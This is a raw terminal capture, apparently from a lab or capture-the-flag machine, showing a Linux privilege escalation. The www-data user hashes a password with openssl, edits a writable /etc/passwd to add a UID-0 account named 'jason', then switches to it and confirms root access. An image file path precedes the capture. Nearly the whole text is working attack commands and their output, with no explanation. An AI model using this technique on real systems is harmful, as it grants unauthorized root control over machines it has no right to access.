 www-data@ip-10-50-144-19:/home$ openssl passwd -1 -salt salt password
$1$salt$qJH7.N4xYta3aEG/dfqo/0
www-data@ip-10-50-144-19:/home$ nano /etc/passwd
www-data@ip-10-50-144-19:/home$ cat /etc/passwd | grep jason
jason:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0:root:/root:/bin/bash
www-data@ip-10-50-144-19:/home$ su jason
Password:
root@ip-10-50-144-19:/home# whoami
root
root@ip-10-50-144-19:/home# hostname
ip-10-50-144-19
root@ip-10-50-144-19:/home#